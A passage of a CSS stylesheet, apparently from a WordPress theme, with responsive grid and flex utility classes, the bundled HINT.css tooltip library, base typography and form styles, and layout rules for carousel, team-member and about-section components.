        max-width: 8.33333%;
    }

    .col-xxl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xxl-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xxl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xxl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xxl-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xxl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xxl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xxl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xxl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xxl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xxl-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xxl-pull-0 {
        right: auto;
    }

    .col-xxl-pull-1 {
        right: 8.33333%;
    }

    .col-xxl-pull-2 {
        right: 16.66667%;
    }

    .col-xxl-pull-3 {
        right: 25%;
    }

    .col-xxl-pull-4 {
        right: 33.33333%;
    }

    .col-xxl-pull-5 {
        right: 41.66667%;
    }

    .col-xxl-pull-6 {
        right: 50%;
    }

    .col-xxl-pull-7 {
        right: 58.33333%;
    }

    .col-xxl-pull-8 {
        right: 66.66667%;
    }

    .col-xxl-pull-9 {
        right: 75%;
    }

    .col-xxl-pull-10 {
        right: 83.33333%;
    }

    .col-xxl-pull-11 {
        right: 91.66667%;
    }

    .col-xxl-pull-12 {
        right: 100%;
    }

    .col-xxl-push-0 {
        left: auto;
    }

    .col-xxl-push-1 {
        left: 8.33333%;
    }

    .col-xxl-push-2 {
        left: 16.66667%;
    }

    .col-xxl-push-3 {
        left: 25%;
    }

    .col-xxl-push-4 {
        left: 33.33333%;
    }

    .col-xxl-push-5 {
        left: 41.66667%;
    }

    .col-xxl-push-6 {
        left: 50%;
    }

    .col-xxl-push-7 {
        left: 58.33333%;
    }

    .col-xxl-push-8 {
        left: 66.66667%;
    }

    .col-xxl-push-9 {
        left: 75%;
    }

    .col-xxl-push-10 {
        left: 83.33333%;
    }

    .col-xxl-push-11 {
        left: 91.66667%;
    }

    .col-xxl-push-12 {
        left: 100%;
    }

    .col-xxl-offset-0 {
        margin-left: 0%;
    }

    .col-xxl-offset-1 {
        margin-left: 8.33333%;
    }

    .col-xxl-offset-2 {
        margin-left: 16.66667%;
    }

    .col-xxl-offset-3 {
        margin-left: 25%;
    }

    .col-xxl-offset-4 {
        margin-left: 33.33333%;
    }

    .col-xxl-offset-5 {
        margin-left: 41.66667%;
    }

    .col-xxl-offset-6 {
        margin-left: 50%;
    }

    .col-xxl-offset-7 {
        margin-left: 58.33333%;
    }

    .col-xxl-offset-8 {
        margin-left: 66.66667%;
    }

    .col-xxl-offset-9 {
        margin-left: 75%;
    }

    .col-xxl-offset-10 {
        margin-left: 83.33333%;
    }

    .col-xxl-offset-11 {
        margin-left: 91.66667%;
    }

    .col-xxl-offset-12 {
        margin-left: 100%;
    }
}

.col-xs-first {
    order: -1;
}

.col-xs-last, .copyright__social[position='below'], .copyright__social[position='right'] {
    order: 1;
}

@media (min-width: 544px) {
    .col-sm-first {
        order: -1;
    }

    .col-sm-last {
        order: 1;
    }
}

@media (min-width: 769px) {
    .col-md-first {
        order: -1;
    }

    .col-md-last {
        order: 1;
    }
}

@media (min-width: 992px) {
    .col-lg-first {
        order: -1;
    }

    .col-lg-last {
        order: 1;
    }
}

@media (min-width: 1200px) {
    .col-xl-first {
        order: -1;
    }

    .col-xl-last, [blog="sidebar-content"] .content-area {
        order: 1;
    }
}

@media (min-width: 1920px) {
    .col-xxl-first {
        order: -1;
    }

    .col-xxl-last {
        order: 1;
    }
}

.row-xs-top {
    align-items: flex-start;
}

.row-xs-center, .insight-carousel .slick-track {
    align-items: center;
}

.row-xs-bottom {
    align-items: flex-end;
}

@media (min-width: 544px) {
    .row-sm-top {
        align-items: flex-start;
    }

    .row-sm-center {
        align-items: center;
    }

    .row-sm-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 769px) {
    .row-md-top {
        align-items: flex-start;
    }

    .row-md-center {
        align-items: center;
    }

    .row-md-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 992px) {
    .row-lg-top {
        align-items: flex-start;
    }

    .row-lg-center {
        align-items: center;
    }

    .row-lg-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 1200px) {
    .row-xl-top {
        align-items: flex-start;
    }

    .row-xl-center {
        align-items: center;
    }

    .row-xl-bottom {
        align-items: flex-end;
    }
}

@media (min-width: 1920px) {
    .row-xxl-top {
        align-items: flex-start;
    }

    .row-xxl-center {
        align-items: center;
    }

    .row-xxl-bottom {
        align-items: flex-end;
    }
}

.row-xs-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media (min-width: 544px) {
    .row-sm-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 769px) {
    .row-md-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 992px) {
    .row-lg-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 1200px) {
    .row-xl-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 1920px) {
    .row-xxl-between {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.row-xs-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
}

@media (min-width: 544px) {
    .row-sm-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 769px) {
    .row-md-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 992px) {
    .row-lg-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 1200px) {
    .row-xl-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

@media (min-width: 1920px) {
    .row-xxl-reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
    }
}

.col-xs-top {
    align-self: flex-start;
}

.col-xs-center {
    align-self: center;
}

.col-xs-bottom {
    align-self: flex-end;
}

@media (min-width: 544px) {
    .col-sm-top {
        align-self: flex-start;
    }

    .col-sm-center {
        align-self: center;
    }

    .col-sm-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 769px) {
    .col-md-top {
        align-self: flex-start;
    }

    .col-md-center {
        align-self: center;
    }

    .col-md-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 992px) {
    .col-lg-top {
        align-self: flex-start;
    }

    .col-lg-center {
        align-self: center;
    }

    .col-lg-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 1200px) {
    .col-xl-top {
        align-self: flex-start;
    }

    .col-xl-center {
        align-self: center;
    }

    .col-xl-bottom {
        align-self: flex-end;
    }
}

@media (min-width: 1920px) {
    .col-xxl-top {
        align-self: flex-start;
    }

    .col-xxl-center {
        align-self: center;
    }

    .col-xxl-bottom {
        align-self: flex-end;
    }
}

/*-------------------------------------*	HINT.css - A CSS tooltip library
\*-------------------------------------*/
/**
 * HINT.css is a tooltip library made in pure CSS.
 *
 * Source: https://github.com/chinchang/hint.css
 * Demo: http://kushagragour.in/lab/hint/
 *
 * Release under The MIT License
 *
 */
/**
 * source: hint-core.scss
 *
 * Defines the basic styling for the tooltip.
 * Each tooltip is made of 2 parts:
 * 	1) body (:after)
 * 	2) arrow (:before)
 *
 * Classes added:
 * 	1) hint
 */
[class*="hint--"] {
    position: relative;
    display: inline-block;
    /**
     * tooltip arrow
     */
    /**
     * tooltip body
     */
}

[class*="hint--"]:before, [class*="hint--"]:after {
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    transition: 0.3s ease;
    -webkit-transition-delay: 0ms;
    -moz-transition-delay: 0ms;
    transition-delay: 0ms;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    visibility: visible;
    opacity: 1;
}

[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    transition-delay: 100ms;
}

[class*="hint--"]:before {
    content: '';
    position: absolute;
    background: transparent;
    border: 6px solid transparent;
    z-index: 1000001;
}

[class*="hint--"]:after {
    background: #383838;
    color: white;
    padding: 8px 10px;
    font-size: 12px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 12px;
    white-space: nowrap;
}

[class*="hint--"][aria-label]:after {
    content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
    content: attr(data-hint);
}

[aria-label='']:before, [aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
    display: none !important;
}

/**
 * source: hint-position.scss
 *
 * Defines the positoning logic for the tooltips.
 *
 * Classes added:
 * 	1) hint--top
 * 	2) hint--bottom
 * 	3) hint--left
 * 	4) hint--right
 */
/**
 * set default color for tooltip arrows
 */
.hint--top-left:before {
    border-top-color: #383838;
}

.hint--top-right:before {
    border-top-color: #383838;
}

.hint--top:before {
    border-top-color: #383838;
}

.hint--bottom-left:before {
    border-bottom-color: #383838;
}

.hint--bottom-right:before {
    border-bottom-color: #383838;
}

.hint--bottom:before {
    border-bottom-color: #383838;
}

.hint--left:before {
    border-left-color: #383838;
}

.hint--right:before {
    border-right-color: #383838;
}

/**
 * top tooltip
 */
.hint--top:before {
    margin-bottom: -11px;
}

.hint--top:before, .hint--top:after {
    bottom: 100%;
    left: 50%;
}

.hint--top:before {
    left: calc(50% - 6px);
}

.hint--top:after {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--top:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top:hover:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}

/**
 * bottom tooltip
 */
.hint--bottom:before {
    margin-top: -11px;
}

.hint--bottom:before, .hint--bottom:after {
    top: 100%;
    left: 50%;
}

.hint--bottom:before {
    left: calc(50% - 6px);
}

.hint--bottom:after {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--bottom:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom:hover:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -moz-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}

/**
 * right tooltip
 */
.hint--right:before {
    margin-left: -11px;
    margin-bottom: -6px;
}

.hint--right:after {
    margin-bottom: -14px;
}

.hint--right:before, .hint--right:after {
    left: 100%;
    bottom: 50%;
}

.hint--right:hover:before {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--right:hover:after {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

/**
 * left tooltip
 */
.hint--left:before {
    margin-right: -11px;
    margin-bottom: -6px;
}

.hint--left:after {
    margin-bottom: -14px;
}

.hint--left:before, .hint--left:after {
    right: 100%;
    bottom: 50%;
}

.hint--left:hover:before {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--left:hover:after {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

/**
 * top-left tooltip
 */
.hint--top-left:before {
    margin-bottom: -11px;
}

.hint--top-left:before, .hint--top-left:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-left:before {
    left: calc(50% - 6px);
}

.hint--top-left:after {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--top-left:after {
    margin-left: 12px;
}

.hint--top-left:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
    -moz-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}

/**
 * top-right tooltip
 */
.hint--top-right:before {
    margin-bottom: -11px;
}

.hint--top-right:before, .hint--top-right:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-right:before {
    left: calc(50% - 6px);
}

.hint--top-right:after {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}

.hint--top-right:after {
    margin-left: -12px;
}

.hint--top-right:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-right:hover:after {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

/**
 * bottom-left tooltip
 */
.hint--bottom-left:before {
    margin-top: -11px;
}

.hint--bottom-left:before, .hint--bottom-left:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-left:before {
    left: calc(50% - 6px);
}

.hint--bottom-left:after {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--bottom-left:after {
    margin-left: 12px;
}

.hint--bottom-left:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -moz-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}

/**
 * bottom-right tooltip
 */
.hint--bottom-right:before {
    margin-top: -11px;
}

.hint--bottom-right:before, .hint--bottom-right:after {
    top: 100%;
    left: 50%;
}

.hint--bottom-right:before {
    left: calc(50% - 6px);
}

.hint--bottom-right:after {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}

.hint--bottom-right:after {
    margin-left: -12px;
}

.hint--bottom-right:hover:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom-right:hover:after {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

/**
 * source: hint-sizes.scss
 *
 * Defines width restricted tooltips that can span
 * across multiple lines.
 *
 * Classes added:
 * 	1) hint--small
 * 	2) hint--medium
 * 	3) hint--large
 *
 */
.hint--small:after,
.hint--medium:after,
.hint--large:after {
    white-space: normal;
    line-height: 1.4em;
}

.hint--small:after {
    width: 80px;
}

.hint--medium:after {
    width: 150px;
}

.hint--large:after {
    width: 300px;
}

/**
 * source: hint-theme.scss
 *
 * Defines basic theme for tooltips.
 *
 */
[class*="hint--"] {
    /**
     * tooltip body
     */
}

[class*="hint--"]:after {
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

/**
 * source: hint-color-types.scss
 *
 * Contains tooltips of various types based on color differences.
 *
 * Classes added:
 * 	1) hint--error
 * 	2) hint--warning
 * 	3) hint--info
 * 	4) hint--success
 *
 */
/**
 * Error
 */
.hint--error:after {
    background-color: #b34e4d;
}

.hint--error.hint--top-left:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--top-right:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--top:before {
    border-top-color: #b34e4d;
}

.hint--error.hint--bottom-left:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom-right:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--bottom:before {
    border-bottom-color: #b34e4d;
}

.hint--error.hint--left:before {
    border-left-color: #b34e4d;
}

.hint--error.hint--right:before {
    border-right-color: #b34e4d;
}

/**
 * Warning
 */
.hint--warning:after {
    background-color: #c09854;
}

.hint--warning.hint--top-left:before {
    border-top-color: #c09854;
}

.hint--warning.hint--top-right:before {
    border-top-color: #c09854;
}

.hint--warning.hint--top:before {
    border-top-color: #c09854;
}

.hint--warning.hint--bottom-left:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--bottom-right:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--bottom:before {
    border-bottom-color: #c09854;
}

.hint--warning.hint--left:before {
    border-left-color: #c09854;
}

.hint--warning.hint--right:before {
    border-right-color: #c09854;
}

/**
 * Info
 */
.hint--info:after {
    background-color: #3986ac;
}

.hint--info.hint--top-left:before {
    border-top-color: #3986ac;
}

.hint--info.hint--top-right:before {
    border-top-color: #3986ac;
}

.hint--info.hint--top:before {
    border-top-color: #3986ac;
}

.hint--info.hint--bottom-left:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--bottom-right:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--bottom:before {
    border-bottom-color: #3986ac;
}

.hint--info.hint--left:before {
    border-left-color: #3986ac;
}

.hint--info.hint--right:before {
    border-right-color: #3986ac;
}

/**
 * Success
 */
.hint--success:after {
    background-color: #60be74;
}

.hint--success.hint--top-left:before {
    border-top-color: #60be74;
}

.hint--success.hint--top-right:before {
    border-top-color: #60be74;
}

.hint--success.hint--top:before {
    border-top-color: #60be74;
}

.hint--success.hint--bottom-left:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--bottom-right:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--bottom:before {
    border-bottom-color: #60be74;
}

.hint--success.hint--left:before {
    border-left-color: #60be74;
}

.hint--success.hint--right:before {
    border-right-color: #60be74;
}

/**
 * source: hint-always.scss
 *
 * Defines a persisted tooltip which shows always.
 *
 * Classes added:
 * 	1) hint--always
 *
 */
.hint--always:after, .hint--always:before {
    opacity: 1;
    visibility: visible;
}

.hint--always.hint--top:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}

.hint--always.hint--top-left:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top-left:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
    -moz-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}

.hint--always.hint--top-right:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--top-right:after {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--always.hint--bottom:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -moz-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}

.hint--always.hint--bottom-left:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom-left:after {
    -webkit-transform: translateX(-100%) translateY(8px);
    -moz-transform: translateX(-100%) translateY(8px);
    transform: translateX(-100%) translateY(8px);
}

.hint--always.hint--bottom-right:before {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--bottom-right:after {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--always.hint--left:before {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--always.hint--left:after {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--always.hint--right:before {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--always.hint--right:after {
    -webkit-transform: translateX(8px);
    -moz-transform: translateX(8px);
    transform: translateX(8px);
}

/**
 * source: hint-rounded.scss
 *
 * Defines rounded corner tooltips.
 *
 * Classes added:
 * 	1) hint--rounded
 *
 */
.hint--rounded:after {
    border-radius: 4px;
}

/**
 * source: hint-effects.scss
 *
 * Defines various transition effects for the tooltips.
 *
 * Classes added:
 * 	1) hint--no-animate
 * 	2) hint--bounce
 *
 */
.hint--no-animate:before, .hint--no-animate:after {
    -webkit-transition-duration: 0ms;
    -moz-transition-duration: 0ms;
    transition-duration: 0ms;
}

.hint--bounce:before, .hint--bounce:after {
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition: opacity 0.3s ease, visibility 0.3s ease, -moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

a {
    color: #5e5a54;
    text-decoration: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

a:hover, a:focus, a:active {
    color: #5fbd74;
}

a:focus {
    outline: none;
}

a:hover, a:active {
    outline: 0;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #f1eeea;
    border-radius: 3px;
    color: #666;
    padding: 7px 15px;
    outline: none;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
    border-color: #ccc;
    outline: none;
}

select {
    border: 1px solid #f1eeea;
}

select:focus {
    outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    height: 40px;
}

textarea {
    width: 100%;
}

hr {
    margin-bottom: 1.5em;
    height: 1px;
    border: 0;
    background-color: #ccc;
}

img {
    max-width: 100%;
    /* Make sure images are scaled correctly. */
    height: auto;
    /* Adhere to container width. */
    vertical-align: top;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

body,
button,
input,
select,
textarea {
    font-size: 15px;
    color: #404040;
    font-family: Lato;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    -webkit-font-smoothing: antialiased;
}

p {
    margin-bottom: 1.5em;
    -webkit-font-smoothing: antialiased;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    font-size: 15px;
    overflow: auto;
    margin-bottom: 1.6em;
    padding: 1.6em;
    max-width: 100%;
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.6;
}

code,
kbd,
tt,
var {
    font-size: 15px;
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote,
q {
    quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
    content: "";
}

.wpcf7-form .row, .wpcf7-form .insight-carousel .slick-track, .insight-carousel .wpcf7-form .slick-track, .wpcf7-form .insight-process--small-icon {
    margin-bottom: 18px;
}

.wpcf7-form .row label, .wpcf7-form .insight-carousel .slick-track label, .insight-carousel .wpcf7-form .slick-track label, .wpcf7-form .insight-process--small-icon label {
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 10px;
    display: block;
}

.wpcf7-form .row.submit-container, .wpcf7-form .insight-carousel .submit-container.slick-track, .insight-carousel .wpcf7-form .submit-container.slick-track, .wpcf7-form .submit-container.insight-process--small-icon {
    text-align: center;
}

.wpcf7-form .row.submit-container input[type=submit], .wpcf7-form .insight-carousel .submit-container.slick-track input[type=submit], .insight-carousel .wpcf7-form .submit-container.slick-track input[type=submit], .wpcf7-form .submit-container.insight-process--small-icon input[type=submit] {
    margin-top: 8px;
}

.wpcf7-form .row .wpcf7-not-valid-tip, .wpcf7-form .insight-carousel .slick-track .wpcf7-not-valid-tip, .insight-carousel .wpcf7-form .slick-track .wpcf7-not-valid-tip, .wpcf7-form .insight-process--small-icon .wpcf7-not-valid-tip {
    font-style: italic;
}

.wpcf7-form div.wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
}

.insight-carousel--slide {
    outline: none;
}

.insight-carousel--slide img {
    margin: 0 auto;
}

.insight-carousel.grayscale img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    opacity: .7;
}

.insight-carousel.grayscale img:hover {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    opacity: 1;
}

.slick-track {
    min-width: 100%;
}

.insight-team-member {
    text-align: center;
}

.insight-team-member .name {
    font-size: 18px;
    text-transform: uppercase;
    margin-top: 31px;
}

.insight-team-member .name:after {
    content: '';
    display: block;
    background-color: #5fbd74;
    width: 60px;
    height: 1px;
    margin: 7px auto;
}

.insight-team-member .social-list {
    list-style: none;
    padding-left: 0;
}

.insight-team-member .social-list li {
    display: inline-block;
}

.insight-team-member .social-list li a {
    text-align: center;
    margin: 0 4px;
    box-sizing: border-box;
    display: block;
    height: 40px;
    width: 40px;
    line-height: 38px;
    color: #8e8b87;
    border: 1px solid #8e8b87;
    border-radius: 50%;
}

.insight-team-member .social-list li a:hover {
    background-color: #5fbd74;
    border-color: #5fbd74;
    color: #fff;
}

.insight-team-member .social-list li.facebook a:hover {
    background-color: #3b5998;
    border-color: #3b5998;
}

.insight-team-member .social-list li.google-plus a:hover {
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.insight-team-member .social-list li.pinterest a:hover {
    background-color: #cb2027;
    border-color: #cb2027;
}

.insight-team-member .social-list li.twitter a:hover {
    background-color: #55acee;
    border-color: #55acee;
}

.insight-team-member .social-list li.youtube-play a:hover {
    background-color: #bb0000;
    border-color: #bb0000;
}

.insight-separator .separator {
    max-width: 350px;
}

.insight-separator .separator .separator--icon {
    width: 70px;
    text-align: center;
}

.insight-separator .separator .separator--icon i {
    font-size: 30px;
    color: #5fbd74;
    display: inline-block;
}

.insight-separator .separator .vc_sep_line {
    border-color: #5e5a54;
}

.insight-separator .separator:hover i {
    animation: spinner 2s linear infinite;
    -webkit-animation: spinner 2s linear infinite;
}

.insight-separator.custom-color .separator--icon i {
    color: inherit;
}

.insight-separator.custom-color .vc_sep_holder .vc_sep_line {
    border-color: inherit;
}

.insight-about {
    margin: 40px 0 40px 0;
}

.insight-about--main-img {
    padding: 0;
    margin-top: -40px;
    margin-right: -40px;
    text-align: center;
}

@media (min-width: 992px) {
    .insight-about--main-img {
        z-index: 2;
    }
}

@media (max-width: 1000px) {
    .insight-about--main-img > img {
        width: 100%;
    }
}

.insight-about--content {
    border: 3px solid #f1eeea;
    border-top: none;
    margin-bottom: -40px;
    padding: 0;
}

@media (min-width: 992px) {
    .insight-about--content {
        max-width: calc(50% + 40px);
        width: calc(50% + 40px);
    }
}

@media (max-width: 991px) {
    .insight-about--content {
        overflow: hidden;
    }
}

.insight-about--content--title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: -17px;
    width: 100%;
    overflow: hidden;
}

@media (max-width: 991px) {
    .insight-about--content--title {
        margin-top: 20px;
    }
}

.insight-about--content--title h4 {
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 20px;
}

@media (min-width: 769px) {
    .insight-about--content--title h4 {
        margin-left: 83px;
        white-space: nowrap;
    }
}

@media (min-width: 769px) {
    .insight-about--content--title--line {
        height: 1px;
        position: relative;
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        min-width: 10%;
        border-top: 3px solid #f1eeea;
        margin-left: 30px;
    }
}

